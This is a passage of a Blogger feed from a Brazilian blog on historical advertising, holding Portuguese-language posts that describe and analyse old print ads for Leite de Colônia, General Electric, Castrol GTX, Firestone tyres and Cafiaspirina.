published":{"$t":"2026-01-24T11:00:00.006-03:00"},"updated":{"$t":"2026-01-24T11:00:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosméticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Leite de Colônia - 1955"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Leite+de+Col%C3%B4nia\" target=\"_blank\"\u003ELeite de Colônia\u003C\/a\u003E mergulha direto no universo da beleza feminina dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2050?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1950\u003C\/a\u003E, quando cuidar da pele era quase um ritual diário. A imagem da mulher sorridente, confiante e bem arrumada traduz o ideal de juventude eterna tão valorizado na época. O texto conversa com o medo do tempo passar, tratando rugas, manchas e flacidez como inimigos a serem combatidos. A promessa é simples e sedutora: manter o encanto da pele com um gesto cotidiano. Tudo é apresentado como algo acessível, fácil e quase mágico. Beleza aqui é disciplina, cuidado e constância.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro como o anúncio aposta fortemente na autoridade médica para legitimar o produto. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em junho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1955\" target=\"_blank\"\u003E1955\u003C\/a\u003E, o Leite de Colônia é descrito não só como cosmético, mas como tratamento com “ação medicinal”. A linguagem mistura ciência e vaidade, criando confiança no consumo contínuo. O discurso reforça padrões estéticos femininos da época, associando juventude a valor social. Mais do que vender um líquido, a marca vende a ideia de prevenção e controle do envelhecimento.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RUfmvliLYr44Vq7ciyElJCc4x4PB_JzH44fv8zI3hYADSDPF6RCrBVx-fwCu_mWif93i85TumEmqqnPB7HxBfJIRDRNk7fn3s27bhWMN_rJ09iqrSRLVWmmk2bk4drpPhBWRznBQPEVqmqFItCkvblLJEpioi1KLQ1EUet2t_z5H5h7U9t6MVWS5dbw\/s2452\/anuncio%20antigo%20leite%20de%20colonia%201955.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1955, o Leite de Colônia une ciência e vaidade para vender juventude, reforçando padrões de beleza e o medo do envelhecimento.\" border=\"0\" data-original-height=\"2452\" data-original-width=\"1616\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RUfmvliLYr44Vq7ciyElJCc4x4PB_JzH44fv8zI3hYADSDPF6RCrBVx-fwCu_mWif93i85TumEmqqnPB7HxBfJIRDRNk7fn3s27bhWMN_rJ09iqrSRLVWmmk2bk4drpPhBWRznBQPEVqmqFItCkvblLJEpioi1KLQ1EUet2t_z5H5h7U9t6MVWS5dbw\/s16000\/anuncio%20antigo%20leite%20de%20colonia%201955.jpg\" title=\"Em 1955, o Leite de Colônia une ciência e vaidade para vender juventude, reforçando padrões de beleza e o medo do envelhecimento.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3444102914390644977\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/leite-de-colonia-1955.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3444102914390644977"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3444102914390644977"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/leite-de-colonia-1955.html","title":"Leite de Colônia - 1955"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RUfmvliLYr44Vq7ciyElJCc4x4PB_JzH44fv8zI3hYADSDPF6RCrBVx-fwCu_mWif93i85TumEmqqnPB7HxBfJIRDRNk7fn3s27bhWMN_rJ09iqrSRLVWmmk2bk4drpPhBWRznBQPEVqmqFItCkvblLJEpioi1KLQ1EUet2t_z5H5h7U9t6MVWS5dbw\/s72-c\/anuncio%20antigo%20leite%20de%20colonia%201955.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6056038327814517071"},"published":{"$t":"2026-01-23T11:46:00.010-03:00"},"updated":{"$t":"2026-01-23T11:46:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"General Electric - 1917"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da General Electric aposta numa cena doméstica silenciosa e elegante para vender algo que, à primeira vista, não aparece: tranquilidade. A imagem sugere conforto, ordem e segurança dentro de casa, valores muito desejados numa época em que a eletricidade ainda era novidade para muitos lares. O texto conduz o leitor com calma, quase como uma conversa, reforçando a ideia de que repousar de verdade só é possível quando tudo funciona bem. A eletricidade surge como sinônimo de modernidade e cuidado com a família. Nada é exagerado: tudo soa confiável, quase pedagógico. É um convite sutil para entrar no futuro sem medo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, chama atenção como a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=General+Electric\" target=\"_blank\"\u003EGeneral Electric\u003C\/a\u003E se posiciona como garantia absoluta de bem-estar, algo recorrente na publicidade do início do século XX. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em 26 de julho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1917\" target=\"_blank\"\u003E1917\u003C\/a\u003E, o anúncio não vende apenas material elétrico, mas segurança emocional. O uso do monograma “GE” como selo de confiança reforça autoridade e prestígio. A linguagem formal, porém acessível, reflete um Brasil em transição, começando a incorporar a eletricidade ao cotidiano urbano. A marca se apresenta como especialista, quase uma conselheira técnica para o lar moderno.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRsgew3qaPHVjZkBE-swB-DzrbKSaWoaKAW1keDXPFpDjWsQLiYv5lmH60JFZtit3aW0j9swenpifSrEnWepRnS5uccx2OD9Qv-bVZQLL6pJ_WIXWElK71e575CfJ_qES0Pw-O8dW6XM9f4xn6GpMWuNzoqM7O_X-OkcTgGvF_Nlyv2YLxSSu38HRu6M\/s2158\/propaganda%20antiga%20general%20electric%201917.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1917, a General Electric associa eletricidade a conforto e segurança, usando confiança e tranquilidade como principais argumentos de venda.\" border=\"0\" data-original-height=\"2158\" data-original-width=\"1490\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRsgew3qaPHVjZkBE-swB-DzrbKSaWoaKAW1keDXPFpDjWsQLiYv5lmH60JFZtit3aW0j9swenpifSrEnWepRnS5uccx2OD9Qv-bVZQLL6pJ_WIXWElK71e575CfJ_qES0Pw-O8dW6XM9f4xn6GpMWuNzoqM7O_X-OkcTgGvF_Nlyv2YLxSSu38HRu6M\/s16000\/propaganda%20antiga%20general%20electric%201917.jpg\" title=\"Em 1917, a General Electric associa eletricidade a conforto e segurança, usando confiança e tranquilidade como principais argumentos de venda.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6056038327814517071\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/general-electric-1917.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6056038327814517071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6056038327814517071"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/general-electric-1917.html","title":"General Electric - 1917"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRsgew3qaPHVjZkBE-swB-DzrbKSaWoaKAW1keDXPFpDjWsQLiYv5lmH60JFZtit3aW0j9swenpifSrEnWepRnS5uccx2OD9Qv-bVZQLL6pJ_WIXWElK71e575CfJ_qES0Pw-O8dW6XM9f4xn6GpMWuNzoqM7O_X-OkcTgGvF_Nlyv2YLxSSu38HRu6M\/s72-c\/propaganda%20antiga%20general%20electric%201917.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5259626751604661114"},"published":{"$t":"2026-01-22T11:36:00.006-03:00"},"updated":{"$t":"2026-01-22T11:36:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Castrol GTX - 1972"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA cena é simples e extremamente eficaz: o mecânico olha direto para o motorista, polegar levantado, como quem garante que está tudo certo. O frasco de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=castrol\" target=\"_blank\"\u003ECastrol GTX\u003C\/a\u003E aparece em destaque, quase atravessando o para-brisa. A frase principal é direta e impossível de ignorar. Trocar o óleo custa menos do que trocar o motor, um argumento que qualquer motorista entende. O anúncio conversa com o medo real de prejuízo mecânico. Não há sofisticação visual exagerada, mas há confiança. A linguagem é prática, quase didática. O mecânico funciona como figura de autoridade. Tudo remete a cuidado, manutenção e bom senso. É publicidade que fala de economia com responsabilidade. Um clássico exemplo de convencimento racional bem-humorado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=castrol\" target=\"_blank\"\u003ECastrol GTX\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E em 12 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1972\" target=\"_blank\"\u003E1972\u003C\/a\u003E aposta no argumento lógico e cotidiano para vender confiança. A campanha se apoia na credibilidade do mecânico e na promessa de proteção do motor, reforçando o custo-benefício do produto. O texto longo, comum à época, detalha vantagens técnicas como o “tungstênio líquido”, enquanto o slogan fecha com uma verdade simples, fácil de memorizar e difícil de contestar.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWio7c8ZTjCU5tKJiqbNp8G2sJ-U6EBpMPpLfTaW2IoNJ5m7Kj4t93-s6RpZSxah-KXWIuK0eQ65mjHgwy60wis20DKq0rsyJxecvAx2LyxN2ZZnpTJyU4Ss8myak2biv8vp7d9P-zmPYSDOwTZJQhRFxJHABePLnyClVytMJ8gjrgo4A4wTjG2SWVTuQ\/s1295\/anuncio%20antigo%20castrol%20gtx%201972.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1972, o Castrol GTX convence pelo bom senso, usando economia, autoridade do mecânico e linguagem direta.\" border=\"0\" data-original-height=\"1295\" data-original-width=\"992\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWio7c8ZTjCU5tKJiqbNp8G2sJ-U6EBpMPpLfTaW2IoNJ5m7Kj4t93-s6RpZSxah-KXWIuK0eQ65mjHgwy60wis20DKq0rsyJxecvAx2LyxN2ZZnpTJyU4Ss8myak2biv8vp7d9P-zmPYSDOwTZJQhRFxJHABePLnyClVytMJ8gjrgo4A4wTjG2SWVTuQ\/s16000\/anuncio%20antigo%20castrol%20gtx%201972.jpg\" title=\"Em 1972, o Castrol GTX convence pelo bom senso, usando economia, autoridade do mecânico e linguagem direta.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5259626751604661114\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/castrol-gtx-1972.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5259626751604661114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5259626751604661114"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/castrol-gtx-1972.html","title":"Castrol GTX - 1972"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWio7c8ZTjCU5tKJiqbNp8G2sJ-U6EBpMPpLfTaW2IoNJ5m7Kj4t93-s6RpZSxah-KXWIuK0eQ65mjHgwy60wis20DKq0rsyJxecvAx2LyxN2ZZnpTJyU4Ss8myak2biv8vp7d9P-zmPYSDOwTZJQhRFxJHABePLnyClVytMJ8gjrgo4A4wTjG2SWVTuQ\/s72-c\/anuncio%20antigo%20castrol%20gtx%201972.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-1458884609347857355"},"published":{"$t":"2026-01-21T11:26:00.010-03:00"},"updated":{"$t":"2026-01-21T11:26:00.124-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ano 2000"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pneus"}],"title":{"type":"text","$t":"Pneus Firestone - 2001"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA imagem causa impacto logo de cara: uma mão com luva de patinação tocando o gelo, quase como se estivesse freando no limite. A frase \u003Ci\u003E“Acabou a temporada de patinação”\u003C\/i\u003E brinca com o imaginário do escorregão para falar de segurança. O anúncio usa o gelo como metáfora perfeita para situações de risco no trânsito. O clima frio e azulado reforça a sensação de instabilidade, enquanto o pneu surge como a solução firme. Tudo é construído para mostrar controle, aderência e confiança. Não há excesso de texto, só o necessário para conduzir o olhar. A mensagem é direta, visual e fácil de entender. A ideia funciona mesmo para quem não entende nada de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=pneus\" target=\"_blank\"\u003Epneus\u003C\/a\u003E. O contraste entre perigo e estabilidade é o grande trunfo. É publicidade que confia mais na imagem do que no discurso técnico. Um exemplo claro de como uma boa metáfora vende segurança.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio dos pneus \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Firestone\" target=\"_blank\"\u003EFirestone\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E em 9 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=2001\" target=\"_blank\"\u003E2001\u003C\/a\u003E aposta em um conceito visual forte para comunicar aderência e controle. A campanha evita números frios e foca na sensação de dirigir com segurança, associando o produto ao fim do risco de “escorregar”, seja no gelo ou no asfalto molhado. A escolha da metáfora esportiva aproxima o público e traduz um atributo técnico em algo cotidiano e fácil de assimilar, típico da publicidade do início dos anos 2000.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPIDJLDo1CVQusjDINjMMXqqiS3iKRnAChTdqUhQ-pUHET_afzs7q5ZmlCn2PqNduCffKPFF8IcjBsfamE-16oburSgasCFZS-7bLkugwqVf4mT2ZAgYsj05NTmcuDvRn9hN2TAfes8aOVscQW_qAB55of2WVtPjguBZ3Bmu42NUCANC1qI49PKuXB3LA\/s1213\/propaganda%20antiga%20pneus%20firestone%202001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 2001, a Firestone usa metáfora visual forte para traduzir segurança e aderência sem apelo técnico excessivo.\" border=\"0\" data-original-height=\"800\" data-original-width=\"1213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPIDJLDo1CVQusjDINjMMXqqiS3iKRnAChTdqUhQ-pUHET_afzs7q5ZmlCn2PqNduCffKPFF8IcjBsfamE-16oburSgasCFZS-7bLkugwqVf4mT2ZAgYsj05NTmcuDvRn9hN2TAfes8aOVscQW_qAB55of2WVtPjguBZ3Bmu42NUCANC1qI49PKuXB3LA\/s16000\/propaganda%20antiga%20pneus%20firestone%202001.jpg\" title=\"Em 2001, a Firestone usa metáfora visual forte para traduzir segurança e aderência sem apelo técnico excessivo.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/1458884609347857355\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/pneus-firestone-2001.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/1458884609347857355"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/1458884609347857355"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/pneus-firestone-2001.html","title":"Pneus Firestone - 2001"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPIDJLDo1CVQusjDINjMMXqqiS3iKRnAChTdqUhQ-pUHET_afzs7q5ZmlCn2PqNduCffKPFF8IcjBsfamE-16oburSgasCFZS-7bLkugwqVf4mT2ZAgYsj05NTmcuDvRn9hN2TAfes8aOVscQW_qAB55of2WVtPjguBZ3Bmu42NUCANC1qI49PKuXB3LA\/s72-c\/propaganda%20antiga%20pneus%20firestone%202001.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6462331853873038899"},"published":{"$t":"2026-01-20T11:13:00.006-03:00"},"updated":{"$t":"2026-01-20T11:13:00.127-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Cafiaspirina - 1928"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cafiaspirina\" target=\"_blank\"\u003ECafiaspirina\u003C\/a\u003E aposta em simpatia e conversa direta para chamar atenção ao trazer uma personagem infantil como porta-voz da marca, cheia de charme e confiança. A fala brinca com a ideia de “travar relações”, criando proximidade imediata com o leitor, enquanto a criança se apresenta como parte da família e convida o público a acompanhar uma série de anúncios. A tipografia em destaque reforça o nome Cafiaspirina, a presença da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Bayer\" target=\"_blank\"\u003EBayer\u003C\/a\u003E legitima o produto e a promessa é clara: aliviar dores com segurança, sem afetar o coração nem os rins, construindo familiaridade, credibilidade e tradição desde cedo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio revela bem a estratégia adotada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 14 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1928\" target=\"_blank\"\u003E1928\u003C\/a\u003E. O uso de uma criança como narradora suaviza o discurso medicinal e cria empatia imediata com o público adulto. A ideia de apresentar “parentes e amigos” ao longo de uma série de anúncios mostra uma preocupação em construir marca no longo prazo. O texto mistura leveza, afeto e autoridade científica ao destacar que a Cafiaspirina alivia dores sem prejudicar coração ou rins. Para a época, é uma comunicação ousada, afetiva e extremamente didática.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s1414\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" border=\"0\" data-original-height=\"1414\" data-original-width=\"933\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s16000\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" title=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6462331853873038899\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html","title":"Cafiaspirina - 1928"}],"author":[{"name":{"$t":"Dalmir Reis 